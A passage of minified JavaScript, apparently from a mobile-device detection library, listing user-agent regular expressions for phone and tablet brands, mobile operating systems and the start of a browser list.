4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* 